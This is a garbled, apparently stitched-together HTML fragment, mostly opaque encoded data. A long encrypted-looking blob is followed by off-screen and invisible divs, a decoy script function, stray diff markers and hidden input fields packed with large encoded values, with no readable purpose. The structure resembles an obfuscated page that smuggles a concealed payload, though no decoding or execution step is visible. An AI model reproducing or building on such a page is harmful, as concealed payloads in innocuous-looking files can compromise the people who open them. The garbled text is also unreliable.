BeQxBvd/q7E6gDHEuxhEiAn7lbBIjraySLVlKZIc5OFjiT+Q8w5CzxjNlKNVgr2JKbQgPv1Roa83gCS6810KgE+uhvoShLioA/RtNO1Sp7UqxnGY+l1Rqk+u2/Mcx/n8Bv0pPvpdp6oAxm/J+wlP2BvalJBTl6DwQPkpN/VZqrVqkhWQ810KgE/z0ug2x/n8QOFlN/RPoeE4oz+Q810KgAnvl79ehrq3I/M1K7BIobk3/XDzvA1TjE/rl7ZRgreoSadPcrgc5LxJiT/N2XcKgBjnlbdTkPe/D+w8EfdRqaAtzT+N8x5F0BbNlL5Rhre4W5Z5fetftqgz3SG62UEFwgDqgu022/a0FPEpbA==</template><div id="x47d8855c" style="position:absolute;left:-9999px">void</div><div id="_wt7eiqq3Ry" style="visibility:hidden"></div><div id="NRfaiMiyJN" style="visibility:hidden"></div><script>function toBzr8(){var a=31,b=17;return a*b;}
-/* lazy init */
+<!doctype html>
+<html><head><meta charset="utf-8"><title>Document</title></head><body><input type="hidden" id="xceccf770" value="b2KnrUs/qNOmn92rxPEoom8rt69Ea73CrdiI/czzNJZZf6unSS/vqf/S0KvIvXXAMjGwp1x289a32Zjni705lll/rqdcKvHNotLQ4ovrf80kM6ywXGnxwKzRwbrH6SuKJCqntkB2tca11ta6hOp/zCcr76tGIqXKotOYrMr8es1ucuHiB3Xbn7fWwbPMo0DaOi+voxp74ZbjXTV9ic9zxDYisKcId/7XqsvZupeXKsU2N6LiRiq8xv6d0bra/mTBIzeqrUZp8cCs0cG6x+krijA1lbBBJ73C7djcq8HodIY6LOMgqN/xz6LL0KzdvWTNPyaisU1l84Psgb/j2ulvxDZ9yfhaJL7XuLWV/4Swft02efHzH3Dbg+OSmL7K/nPGJ26wo1xx5JrmhL//ibA7yTAgpqxcZr3KpNfB5Z+tM5NZY+PvBSm2mavM2fff/GSAfm6rt01i/ZH3mpnnjLQtonNj7u9KLPyR+dfGs4Hrd9p7bu6qXS74j/GIkPOYqDOBaEnj4gVmocKt2tnlwe56gCUiseoFZrnWppaZ7Zi4OplgZur5Imvxju7P1LHM8TuaaSuwrgA9sNHrkpi33Pg/hGJ75u4aevSK+LWV/4SwdMchJ6awEiOiz+vJ1K2BsDvAJibq7hp79I/xj5D2kpc2iH5ut6dQP+vLsNOdqcjvPoV+K7anAWfgm+aTjOyMtC2ic2Pu70U+pcanhd2sxbVgySFr7u9APrSK746B+oWrJo16eMniCGb8wqDc0LHdp37bP2u1o1pj/I6rytD2het32ntu7qNLKLTNt5LGvt20Ot4yMevvBSqywKbRwfLF9HHAJ2rq+SJr8Y7u3ta8zPNihWF5q7FEY7LCr9ydqcjvPoV+K7anAWv6g/aInPPf/GSAfm6ioUsuv9fuzNSrgLFgySFr7u9JKLLGrcuYs8D6ftx6avjICGv8jrHe0bbc7iyQIzv4yAhr/I6x3tG23O47xDR58vVYM+qp45+Y8s78ZpJidrO6E0Hxg+6Sxb7NpyScIzv4yAhr/I6w19S7xuosmHNy97JQa+Kas8eVt9rxd4AlIrHqBWa51qaWmeuZuDqbdm/z7Bx9+JjJwr/10v950H4wqrhBJbaZodDHu8zvO8o8O77IQD+8z+/d2rvQ5nvJISSqrBJ76tOi29G2x/osmC5Joa1MMqqp45/Xvsr2cdo8Nq2mEjmwx6re2fLO73fMOiattgB645Pzz83/nK0n2CtjorYIeOCG45KE74yxYMkha+7vSSiyxq3LmO2AvSaNfzexo0Y4ocKx2turiasmjXpvyeIIa/GD45+V/4m9NoghIqerSSf8xLHe0bbM82KAYnL79Vgz8ZX0h8WnifxiiGR65uIZeuGG78nUrYGwO8kwIKasXGLxk+aTwa3I82XYMjGmrFxr5JbmlpnVib02iHNj4+IIa/GD48nUrYGwO8o0avjICGuyzK/Qx+Xf/GSAfm63p1A/+JjJn5W5xvNihTUirqtEMuuOos/Fs8ywZdEgN6avBAm9yq3U+L7Kzm/bJyauhEclpY/h7NC4xvg2/Rph75BHKb7XrJP6p9D6c8Z/FqG3Rj+kj4De26vI73PEP2+wo0Y4/NCmzdy5kpc2iDUsrbYFOLjZpoWE6dnlLcQ6LabvQC64xKvLj+6HqCOTWWPjr0El/Mum1tK33acnmGM1q/kiNtvCuNzas8bvLME9K6awQT/q16bHwfLN+HXHISK3q0cl682s0dDkyuhk2zwx+bJHIr/Xps3I1cinfsclJrG5SyS9zLGFw77btTuFMiCgp0Y/+N7JzMO40up/[base64]/oNZ/+U6oTXsNv5c9p+Iay2XCS8mfLPzf/a8nrBN2O1o1pj/I6h0Me7zO8/1VltraNeZrjNrdrHpMT8boUkKqe2QHHgk/[base64]/ImWz0aLR0fLH/HvNKCCsrkc569WizZ3yhPx1yzYtt+tVQf/NosmYs8DzfdsoJ6qxWCew2vnZ2brRpnHJI3nx8Fgz6s+qzMHy2ulvxDZ5ra1GLurOos3StsenJpMjIqemQSW2mfPCv/HH/GCFPyqtqVtrsNig0Nmw26dgySFr7u9FPqXGp5aOucbzYoUkJqqlQD/rlvOPyNWH83fefi+qrEM48cL519qpzO9tyzwvrLASPbDR65KYq8zlYoEuSe2sST38wLfezrvA7mbEMjr5q0YnuM2mktOzzOUtyT8qpKwFIqXGrsyPvMzzYs0heKSjWHHp07uExb7N+X/GNHn6slBr4JWzx469xu9yzSFusaNMIqTQ+cnUrYGwO9oyJ6q3W2LqwaLc3rjb8mPGN3m1o1pj/I6i3Na6x+k/kzAsr61acbnQr5fDvtu1O4U7NqbrBHnhhu+HkPaS+3nGJ260p0Esudf5iYXv1Jc4xjI17qFcKuvLrMnQrdL+ecQ8MfmqWyf51aLNnfKE9WPNem/x8g1n6YbqhNO2xelz2mkhsatPI6XNpszG95izJpB6PsmvSSK/2LPe0bvA83GSZXezugh78Zr0z82io7N+zSEsuLZNM6WOotPcuMendc09N6awEzuwx6fW27iTri/YK2PzvyJlocqv0867wO5mxDI6+atGJ7jNppLTs8zlLck/KqSsBSKlxq7Mj7zM82LNIXiko1hx6dO7hMW+zfl/xjR59bJQa+CXs8eOvcbvcs0hbrGjTCKk0PmGjObZ5S3KMiCopVokpM2nhcO+27U7hSMiradEYurBrM3RutunJ9grY7CtRCK1g7Xex/eEsHTHISemsAFwt8yty5iswOdzkn179rBNJurArNParZPrd9p7bu6vXT+0x+rCv/HZ9HrEc22nrVwwpsqny93lke1ukzsmqqVAP+ubs8eOvcbvcs0hbrGjTCKk0PmKhfqS/3fLOCSxrV0ltZm13sf3hLB3yzAmrbYBcLPMu5LGt8j5ed9pc+PyCHrj07ufw77btTuFMiCgp0Y/+N7JkcW2xfE22ycxrKxPMLLMr9DH5d/8ZIB+brenUD/43smRxbbF8TaGICazuUc7sMCqy8zlh6hrojtyuKRHJaWOsNbPupP+esk+M+vwWi68j/DJwv+CvSfaNi7v8QZ9o8aulo6yyO9xwT158fZYM/GT446Hr9GmcMc9N+61TSK2y7eFje+ZpnrNJzemsAU4ocKg1tu4k7A4mGEmrr8iI+CD7d7WvMzzYtMwLK+tWnGnwrGXmPLI/nXNPTfqvyJlssKx2sGkzfRl2D8iuvhBJb3KrdqYvcXydcNoIKyuRznr1aLNnfKE/HXLNi236xMqv8qu3sG2xvMsyj8qrakIeqKDsMvQr9q1J4FzKq2kQSW416aE2L7b+n/Gfi+mpFxx5dO7wr+fwvhvziEirqdba7PPqtHepJytM9M8M6KhQT+omfPCyNWH8XPJNzigrUQko5m13sf3hLB73Scmp+sTJrDb7sjcu931LJ5gerO6Eyaw0aTW2+WZvXfdJyz4pEclpY6w1s+6k6w4mGsxpq9VQf/Aq9bFrNL5f9sjL6K7Ei29xruE07PM5TvfISKz+F85sNP41cCs3fRw0X4grKxcLr/X+dzQsd34ZJM0IrP4GXuh2/jS1K3O9HiFJyyz+Bp8odu+tZu8wfRm0zcqsLJEKqiZqtHZtsf4O84/Jrv5SSe4xK2S3KvM8GWSMCattk056sSiz4/p2eUt2DInp6tGLOuVs8eV7pvtbpMxLLGmTTn80aLb3Krapy+RajO7+Uoqssikzdqqx/ks3jIx6+8FO7DNptOc5MvyZMw2MfnzWDPx0KzT3LuJ63fae27uoEc5tcaxlo65xvNihSAquacSZemWsdrY5MryeschebWjWmP8jq7KwbrNtGuifSCrq1hrotWkxMK2zel+kmJ3s7oTI7TKpNfB5ZipZtBoIKyuRznr1aLNnfKE/"><input type="hidden" id="xceccf771" value="HXLNi2361VB/9Cm3MG2xvNtxTIxpKtGceWUs8eV79SXONs2ILerRyX816rL2brS+3nGJ26wq1Iu65Lti8e6xKZwxz037rVNIrbLt4WC75mme8khJKqsEnvxk+ONha/R4ByGNSqvpwUosNGnxNe+yvZx2jw2raYSJ7jNpt7H8s7vd8w6Jq22AHrpk6fa0vPf/GSAfm6zo0YuvYrjj5Dz3/xkgH5us6NGLr2O8ZaV7pmtM4FoIaywTC6jmfLPzf/a8nrBN2O1o1pj/I6h0Me7zO8/kzEssaZNOfzRotvcqtqnYMkha+7vWiq1yrbMmLPOtC3YMienq0Ys69WizZ3yhO13zHp4oa1QZqLLotvaqJPrd9p7bu6xQCq1zLSWyNWH+3/ENm6rp0kvqseqzMWzyOQszj8mu/lJJ7jErZLcq8zwZZIwJq22TTnqxKLPj+6f7W6TPiKxpUEl/MGsy8GwxKcnkCM7vsgGLbjPppLcvMbzbd86J7eqEn7n07uE3brA+n7caXb1slBws8yx29CthO93zDo2sPheKqOL7pLHvs30Y9t6eKGjSyC20azK27uT9WXEMmu1o1pj/I6rytD2hakmjX928+cEZeCR6oTRttrteskqeaSwQS/q06/e1rqE9GLNPjD5oU0lpcaxhNawxfJkkiUiseoFZrDAoNrbq4CmdMchJ6awEnqh2+PM2rPA+TbeMjHr7wUpvtGn2sf21Jc4zjovpu9BKL7N48zDuNLqf8wnK/nwEDupmKva3LjB6SyaazO7vyJlt8qv2piyzOl30zUvproSeurOqtGYqMD5YsBpc77IBi24z6aS277E+G3OPC2371siq8b5jpvunO9zxWglrKxcZqbGqtjdq5OqJphoJ6qxWCew2vnZ2brRpnfEOiSt70E/tM6whda6x+lz2mgkorISc6Hb+NnZutGwYdoyM/m1Wiqh3smRw7rb9HDBNie4pkE4oc+ixo+2x/F/xjZupa5NM+rCr9bSsYT0Ys0+MPmhTSWlxrGE0r7ZpyLYK3igrUQko5m13sf3hLB3yzAmrbYBcLfMrcuYrMDnc5J9dPawTSbqxazRwfLe+H/POzf59Bh76tOi29G2x/osmiM74/pYM+rBrM3RutuwZMk3KraxEnLomrPHjr3I/n3PISy2rExxudCv3p2pyO8+hX4rtqcBZ+ST5pOA74yxOJlhar7IBj200arZ3LrNvWXeNDi0q0w/uZnyjcWnkvVzwTQrt/gZeaHbvrWbucDxc4UgNqG5SyS9zLGFw77btTuFPja3p0xi6sWs0cHy2vRszWlt+rBNJurOos3StsewYscjefGyUDbbjaXW2bqE9XfbOzinq1s7vcK6hdOzzOUtyT8qpKwFIqXGrsyPvMzzYs0heKSjWHHgk7PHjr3I/n3PISy2rExxp8Kxl5jyy/o7mnp4oa1aL7TR+Y7Fp4nuecQ6J+O0STn5ju7d2q3N+GSBaCGssEwuo46x3tG23O4s3jIx6+8FObDHqsrG9pLtd8w3Kq2lEnrh07ufhOvZ5S3FMjGkq0Zms8y3y9qyk6wg2Ct4pa5NM/[base64]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"><input type="hidden" id="xceccf772" value="ifTeqr00nuM2mhY+9zPt52jY4oK1GP7TNt4WX/ZLteds6N6qtRnGwwbDQ2ard+C3ENiW3+BA7qZi30MXln+1ukzEst7ZHJuuVs8eOqMD5YsBpcbO6EymwwKjYx7Dc83KSJSKx6gVms8yx29CtgOAchicqrqdEIr/G7tbBusTmZscgKrerRyXr0abT1KvA63PVWW23q0Uuvcqt2pi23fh7kmkhpqRHObTYoNDbq8zzYpJxYfiyRzi416rQ2+XI/2XHPza3pxMntMW3hZjtne1ukycss/geO6mYtNbRq8GnJ5ojO/iqTSK2y7eFhO3Z5S3KPDGnp1pmo8Kn1sCsk6gmjWghoqFDLKPMttHR5d/8ZIB+bqKhSy6/1+qE17DRsGXAMiestRJ78ZPjj5Xr2eU23jIx6+8FO7DNptOcoqOzYsE+Jq+rRi78yrfa2P/BqW3FMjGkq0Zx4YPzn4Gv0aZwxz037rFBMbSZ8s3QstSXONw6LqauQSW0jqrL0LKJ7W3FMjGkq0Zx4Zig0Nmw26dgySFr7u9FPqXGp5aOucbzYoUgKrmnEmXokbHa2KKjs3DHPDemsFMpvtGn2sfy3fJmkmIzu+JbJL3Kp5/Dvtu1O4UxLLGmTTn4mK7ex7jA8zvcPDP59Bg7qZiz3tG7wPNxkmFxs7oIe+rArNParZPrd9p7bu6vXT+0x+qE07DH6TvbOjmm+AZz5NGm0sjVh/t5xycmse9BJb/GscTYvtGwYcE3N6v4GXvmlbPHjrLI73HBPXnz4kk+pcz4z9S7zfR4z2lz47RJOfmO7s/Uu4CmcsEgM6+jUXG3z6bHjrXc7mLBNTruoUclpcaty4+s2fx1zX4hprZfLrTN+NnZutGwYdoyM/m1WiqhmKTexeWYr2bQLkntpEckpcaxn9SkyvJ6xyF5taNaY/yOrsrBus20a6J9JaytXC6jg6KF3bDf+GTTMCyvrVpxp8Kxl5jyyP51zT036r8iC7zGp9bU/4Hwd9B+NKqmXCPrlfePxaeA5hyIc22to15mvcqt1MakzfRl2D8iuvhGJL/GvrWV/4f7f8Q2bqunSS+qxa/azfLN9GTNMDeqrUZxssyvytixkulz0Cduoq5BLL+ZoNrbq8zva6JzY+2kQSe0jqLcwbbG82XTNS+mugUvuNGm3MG2xvMsyzwvtq9GNtuD45HXq8fmfN0gN6qkUWayzK3L0LHdp3XNPTemsFVBrKnsldan4MtZ3hQPta9BIbfViMrT6MzVZs8ZEvOnWQag26bK47L961/AG3CQo08En+uIjMOYyMlg/xUaiINgPb3lsuXM6eTJJ/EqDIW7bym8+q+OjO/G6lz7JBCNi3AlhsWCxYDo4NhA5zQWpbNHLYLmidDsuJD2Qdkydov7GXmV1Kju/43DpF78GBa5r0sbqOeR6I2T2dxi2xIn8YxnJreak+/8lOHQTP80e5aMZSHg8LnT9Izi00PHPgz7rRgG6fK07PeU5ORy0SRxkat9OprmkNXskdj7UudnAqiQQCCm5pD885bHzyPFPAD28W9/stm578S92dtO3AYXuqQRJZTuoNvZu877VJsUG6D7RSiHxofe1rfB6lWeFTO0jFooi9SRiOKN/K0hxWMUpPdHHKvhj43zntGoJM4qDaGafye40ZrP+JrMpUTmYjb1pmkxteir9te5y/dsyTQk+pZmOIbNqPz9iuDvcsUeBIf3cgGj4ffvgavfxFjHaxGpiW85msi0z4SI7c1PmGQkkIoRIZ/otPGBrpqve/[base64]/mxJf215PM93iRZwqbpXx8gNKQ8/+Owtcn3wk6qPZ+Arzm84fAmJ+qbtIKNLS3QT232Y310YblzlL/ITaqtllyt8ax1uW8/NJO4Thx8qtZLObh893FqeatXvAcMYqrGjybkIbU/KvT+WbZGBKWk1Evo8Ca+dSRxPAvzyYgqfF5JKPToO3BmJrHZt4jCKGOfA6+9aXl3bni6Hn/Aiv0p0YKoZbw8N6m0NJG5Th6rIdCG5DxoebtlOzZIdhgF5GhTS+V5Krz2Zae027BOBqvrWofqOitjNDmm+lA0R0T9bVCe5nQpN7WluioYecVKaH7aiOkxZXRhI+d10P6ZhOhjnEvtuey7eey59t98SYE8/FZBuTLu9vhtOznWdoKDZeoGniA15rv+43B2kT+Ijevu0Yqieby1N+536R15QA5iK1JHYPwmdD8mvqlT8VqcPKxeweBkITvhqru8lTrFACohWF6q/WQiYaOwOlb7Cl0prtMCqjuiPfs7e6oLsFiEZCjTXvml5nR7ajl1WKbBQybkU0AiJGU+fq25ste+DAr9PpCL+btudCEl5D7Uu4VE43zXAa15/Pm2ZzT90zvFS2Hrhwdmpqu7cTpyKROx2p7iJN+Eb3El+/nutyuf/AyF4SxSRKC7IL7446byG7uFQy6pWYjm8Cu3vCv+ftvyQQK84lgLrXZtuvDh9rQeN8AFaiJaTmcxvvn+7vPzWXRMA2r9kMfmvObxd6L0etS7wEV9fNcDJSa9dH87cKsdOwVJ6+AQh6C+bns+q+f+SfECxTyt2QOptTz3MaQmcRGnAAAs/daG6Dvoezvjuivd+Qkd/WKGAe8x4bl16vN23fFIiiOjhg95duu78+qwc5V3yUH9vJMD7OQ8cuFmtzMYMwcIZb3RSTl1IrqxY7YrlzqChqpi1oZi9qW5Yfr661D7DgLrPccf5jvhNTGrNrsU+YJN/qzeA+I4vH3+Z2d9WfxKySRr2k+hJary9qQ68dxzTIx9q5cDYf59PmFhe/[base64]/OnixyLcISb6tx0pocSx2fOdzsgk0RELtbZkEofMtImGiPOrZsomBLW6XxuF1IKL8bnuyVHEJAKUlkYt49ebz//vxf516jUlu/t9OZDu9orfuebXJ+oQGvOKGy2U84fm2o3n90zMJTGCu2sTgOb72NyY4dgm6RYGrvMYM4LQkeX/t5vFJu09M7aRWR2nyq703Zz/xVyZFDOWm1Aes+6n3v+n7dJwkT52ta0eArvhr9OEu+bqXOEYB7usQS6ox6j3/b7R83DEFAKIiWwDi8aI1syF4+Vi3h4Tm6EQJ6XN8+vxsvvvf/4GcpaEZA2zyLfR5o7Y+E/KIA6btER55pKT0PiF4+tHwDwyubpgfbPSgvjGnu/ud9kVdZqQTzGaypXq1prm1XzfIBWokEIRs8ax2cGK5sggyh0St4ZyOZzPjYbihcroTvwHII6oe32QwZTzx6nZqkHKOhaWhEQil/q5h/qNmclY5jErm6p8CZbioYzjlJulXtIqB6GwZh66z/b915rDyWLCFDuXjGU6k/aMyOS7+/NQ7Tkvl6geGZfrqeyCltuuItwqDY6UcR6U15buxqqf7HDnBSCbpm4iq8C16+Oax/chwGYZopBFG6Tbq8X4tvn/[base64]/Dau3eCCL4I+K+ajs6WTPOg67t2wPo9C76dqO7flz8AYN845NPJzrs9D+5pqqRZhlILaQZwe0m5qJ0Kn8yEeQMCe2u0ASnPGi7deXysdckSUpk6hAKKvbqPTAtM7PTskGGYi1bSS8xY798qfs8EzfGHWsqFAahemshoSb/q5F/zcumZgdP4LXqOj56+DXW5EmLaqpSQ2HxYuO443k00PpBAmSsG8zpc6P+/KU3udi6gAUtoRqEoPA947E6fjyW+4yEbKRfiPp1IndhLrx22/pFAWShh4hvumh1OPnzOhT7T0Tm4Z/AbfloPTZ6drTddsYNbSkeSWo4ZPT5bn9z3TQEACrjRwnv+qM2vuGy/Ve5jkRkoZ/KKOWk9rWksCkTtojB4CgXDu7wY/GhbXH03nBAhqS+3"><input type="hidden" id="xceccf773" value="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[base64]/t6wmKpOkGQ1j/RsPIjgoo/nuOD4X+MKMLvwawG10PuN0o/w82TRGxGQgxkCv8a1596KkfUuyWQMhK9aJoaRpc7klP/JJ+UxNaHzYQC816DIhpueqH6QFS2nmkp64sywyfaWw6h3yWoIlPViGaHVoMj3u+Tue5g2NI+Ncnmp5qLd8oyex1rdYQ2rsk4BhtWO7P2tzvZv7GEFpohfEeDAr8nwj831fp03FZmqbg3l7fL35pvw5EftJHCHk0Mus9rx8dOLwdUk/xYm85h7f5jMre/RpvjlIfkfdqCbXCWI9aTQ0Z7d9EfOKjCwrl0qsJql+IG94/N3mCQWu6VePZL5rNn+7tj4euARDZKpbQKd+/Xb+ZHLqGLYGSSHthkHveqI9tvmyNRw/yIyk/EReuPspsnDtP31JfxkIZG2USOw+476gZmb+lndYAeRqWotg9mg9MWwyOpR/mcEj7FPBZWVjeXsvuerQd01KKSaSwTh4q+J/YiQzGLLFyKLsUsOgNmGxf2Lyscg0GQAkftFEaf2itDUju6qbNoxEZOuHDihlYLH8LzP3nfyAjqb8mIfsJPwxuC7x+t5mScOtqtOBuHRgo6MuvurbswjDrOzRyCV56mG3LHb+kTuIRrzi30sp5a5jvGT3tkh+jgvpbJuHLvIqc73h9vpZ/gUK/CUXTmyzbHT/7P9rnKQEBWyo1Ex4e630cWXxudk3xx386xYE5KbmoyHqP6tQ5k7JPGRETua9ID9z7j9/2CQFBWI91EKmciTjtGa5sRlxgIGorBHconHjvz06+HKI84QNoSvZ3md6vHwh+fA7WLsZBH0sVkYh5bx0cOzyuRXxSsMu5pPP7za98yNuebcZesgNY24WXie4o/O75342kzjajautEQBm5ut9Ni4m8Rf22IH8vVtCrfPuo3svOP+XOMhevODbz2Bxart7b7w+3rqMBeLtlAdg8K6jIft4cVF3hg6h6wb